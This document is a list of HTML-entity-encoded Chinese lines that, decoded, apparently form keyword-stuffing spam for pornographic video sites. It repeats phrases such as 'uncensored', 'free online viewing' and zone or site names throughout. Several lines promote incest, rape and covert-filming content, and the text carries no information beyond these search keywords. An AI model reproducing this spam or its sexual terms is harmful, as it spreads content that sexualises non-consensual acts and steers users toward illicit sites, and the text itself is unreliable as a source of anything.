&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x7CBE;&#x54C1;
&#x6843;&#x82B1;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x519C;&#x6751;&#x5BE1;&#x5987;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;
&#x8272;&#x6B27;&#x7F8E;&#x4E0E;xxxxx
&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9996;&#x9875;
&#x56FD;&#x4EA7;3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x73B0;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x7B2C;&#x4E00;&#x9875;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;
WWW&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW&#x514D;&#x8D39;
JIZZYOU&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x8272;&#x5C4B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;c&#x7247;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x65E5;&#x97E9;
&#x539F;&#x5473;&#x89C6;&#x9891;&#x5728;&#x7EBF;www&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x4E9A;&#x6D32;&#x4E94;&#x7801;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;h
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;va
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6D53;&#x6BDB;BBWBBWBBW
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
2018&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x56FD;&#x4EA7;&#x5728;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E0;&#x7801;AV&#x7247;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;
&#x56EF;&#x4EA7;&#x6B27;&#x4E9A;&#x5DDE;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x8001;&#x6C49;&#x8272;&#x8001;&#x6C49;&#x9996;&#x9875;a&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5DE8;&#x5C3B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x751C;&#x5473;&#x5F25;&#x6F2B;
51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;&#x7537;&#x4EBA;&#x90FD;&#x61C2;2025
&#x7F8E;&#x65E5;&#x97E9;a&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;
&#x4E9A;&#x6D32;avav&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7F51;&#x6BDB;&#x7247;
&#x6C34;&#x871C;&#x6843;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;99
&#x6B27;&#x7F8E;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88
&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;A&#x2228;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;
&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2164;&#x7247;&#x70BA;&#x60A8;&#x63D0;&#x4F9B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yy9299
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;www
&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8D39;
2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;av&#x4E71;&#x4F26;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;
&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x56FD;&#x5973;
&#x4E9A;&#x6D32;AV&#x5F71;&#x9662;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x7231;&#x5A77;&#x5A77;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x72E0;&#x72E0;se&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B85;&#x7537;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;2025&#x9752;&#x9752;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x89C2;&#x4E9A;&#x9891;&#x6587;
2025&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AAAA&#x6BDB;&#x7247;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;GV&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;a&#x2164;&#x65E0;&#x7801;&#x7687;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x672C;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x6D41;&#x51FA;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6700;&#x731B;12teevideos
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E0;&#x906E;&#x6321;&#x4E2D;&#x6587;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x591C;&#x604B;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;XxXXX
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7279;&#x9EC4;&#x514D;&#x8D39;&#x7247;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;
&#x519C;&#x6751;&#x5987;&#x5973;&#x8272;&#x53C8;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;WY193
&#x65E5;&#x672C;&#x540E;&#x039B;&#x5F0F;&#x52A8;&#x6001;&#x540E;&#x039B;&#x5F0F;&#x52A8;&#x6001;&#x56FE;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x0391;V&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x5E03;
&#x4E9A;&#x6D32;&#x6210;Av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6C34;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x7206;&#x2227;v&#x5185;&#x5C04;
&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x65E0;&#x906E;&#x6321;&#x5927;&#x7247;&#x556A;&#x556A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F71;&#x9662;
&#x6210;&#x4EBA;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;97i&#x871C;&#x6843;&#x7F51;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6027;&#x723D;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x770B;&#x7247;v&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7F51;&#x7AD9;
&#x9752;&#x5A31;&#x4E50;91&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E94;
&#x4E3A;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x5929;&#x5802;&#x5C0F;&#x8349;&#x64AD;&#x653E;&#x4E94;&#x6708;&#x5929;
&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;h
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4F7F;&#x52B2;&#x5FEB;&#x55B7;&#x4E86;&#x9AD8;&#x6F6E;&#x4E86;&#x89C6;&#x9891;
&#x6027;&#x8272;a&#x2174;&#x7206;&#x4E73;
&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
av&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;
&#x8D85;&#x7C89;&#x5AE9;00&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x51FA;&#x6C34;
&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x65E0;&#x7801;av
&#x6027;&#x8272;aV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x54AA;&#x7231;&#x56DB;&#x864E;
99&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;my
&#x56FD;&#x4EA7;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;?V&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x3010;&#x4F73;&#x4EBA;&#x3011;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5361;&#x901A;3D
&#x56FD;&#x4EA7;&#x54C1;&#x7CBE;&#x5341;&#x516B;&#x7981;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x53D7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x874C;&#x86AA;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x65E0;&#x7801;
91&#x556A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56DB;&#x864E;&#x5F71;&#x89C6;884a&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
2025&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;swa
&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;99AV&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5466;&#x5973;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a&#x2174;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2015
&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;
&#x6B23;&#x8D4F;&#x6BDB;&#x7247;&#x9EC4;&#x4EE5;&#x6027;&#x751F;&#x5927;&#x7247;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;
&#x4E9A;&#x6D32;&#x4E45;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x7684;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;v&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x56FD;&#x5973;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;ass
&#x7CBE;&#x5F69;&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;&#x7247;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x4EA4;&#x6027;&#x5927;&#x7247;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
jizz&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x597D;&#x591A;&#x6C34;
&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;av
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x9999;&#x81C0;
&#x5348;&#x591C;&#x7537;&#x5973;&#x4E71;&#x5A6C;&#x771F;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
&#x5B55;&#x5987;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6027;&#x7231;&#x7F51;
&#x56FD;&#x4EA7;&#x5236;&#x7247;&#x5382;&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x9EC4;&#x7247;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;=av
&#x8D85;&#x78B0;97&#x4E45;&#x4E45;&#x56FD;&#x4EA7;97
&#x56FD;&#x4EA7;&#x5466;&#x798F;&#x5229;&#x5466;&#x4EA4;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;a&#x5728;&#x7EBF;v&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x534E;
&#x6696;&#x6696;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x793E;&#x533A;
&#x4E45;&#x4E45;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;&#x8D85;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;
&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97caoporen
&#x4E45;&#x4E45;91&#x7EFC;&#x5408;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x597D;&#x770B;xx&#x7AD9;
